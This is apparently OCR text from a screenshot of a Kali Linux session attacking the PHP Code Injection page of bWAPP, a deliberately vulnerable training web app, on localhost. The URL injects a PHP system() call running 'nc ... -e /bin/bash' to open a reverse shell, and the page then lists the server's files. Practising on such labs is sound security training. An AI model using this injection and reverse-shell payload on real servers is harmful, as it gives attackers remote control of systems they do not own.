 bWAPP - PHP Code Inje...
2
qterminal
bWAPP - PHP Code Injection - Mozilla Firefox
Restore Session
404 Not Found
bWAPP - PHP Code Inje
PHP: system - Manual
127.0.0.1/bWAPPv2.2/bWAPP/phpi.php?message=system("nc 192.168.116.128 5555 -e /bin/bash")
Kali Linux
Kali Tools
http://127.0.0.1/bWAPPv2.2/bWAPP/phpi.php?message=system("nc 192.168.116.128 5555 -e /bin/bash") — Visit
This time, search with:
v2.2 -----------------------
Hack
an extremely buggy web app !
Set your security level:
low
Set
Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php
ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php
ba_pwd_attacks.php ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php
ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php
captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc config.inc.php connect.php
connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php
directory_traversal_2.php documents fonts functions_external.php heartbleed.php hostheader_1.php
hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php
info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php
information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_crypt_storage_3.php insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php
insecure_direct_object_ref_3.php insecure_iframe.php install.php insuff_transp_layer_protect_1.php
insuff_transp_layer_protect_2.php insuff_transp_layer_protect_3.php insuff_transp_layer_protect_4.php js
lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php lfi_sqlitemanager.php login.php logout.php
maili.php manual_interv.php message.txt password_change.php passwords php_cgi.php php_eval.php phpi.php
phpi_sqlitemanager.php phpinfo.php portal.bak portal.php portal.zip reset.php restrict_device_access.php
restrict_folder_access.php rlfi.php robots.txt secret-cors-1.php secret-cors-2.php secret-cors-3.php secret.php
secret_change.php secret_html.php security.php security_level_check.php security_level_set.php selections.php
shellshock.php shellshock.sh sm_cors.php sm_cross_domain_policy.php sm_dos_1.php sm_dos_2.php
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?